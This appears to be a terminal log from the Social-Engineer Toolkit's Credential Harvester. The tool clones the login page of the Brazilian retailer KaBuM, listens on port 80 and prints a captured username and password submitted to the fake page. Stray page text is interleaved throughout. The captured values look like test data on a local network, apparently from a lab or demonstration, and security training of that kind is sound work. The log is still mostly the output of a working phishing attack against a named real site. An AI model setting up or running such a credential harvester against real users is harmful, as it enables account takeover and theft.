 [*] Cloning the website: https://www.kabum.com.br/login?
QUERO ACESSAR COM MINHAS REDES SOCIAIS
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
Facebook
Google
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Novo no KaBuM? CADASTRE-SE
192.168.0.175 - - [13/Jun/2023 12:51:53] "GET / HTTP/1.1" 200 -
192.168.0.175 - - [13/Jun/2023 12:51:55] "GET /api/account/recaptcha HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: {"login":"test@gmail.com.br","password":"Testando@123"}
POSSIBLE PASSWORD FIELD FOUND: {"login":"test@gmail.com.br","password":"Testando@123"}
Google
ebit
EXCELENTE
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.175 - - [13/Jun/2023 12:52:12] "POST /api/account/login/kabum HTTP/1.1" 302 -
^C[*] File in XML format exported to /root/.set/reports/2023-06-13 12:53:42.443009.xml for your reading pleasure...
Press <return> to continue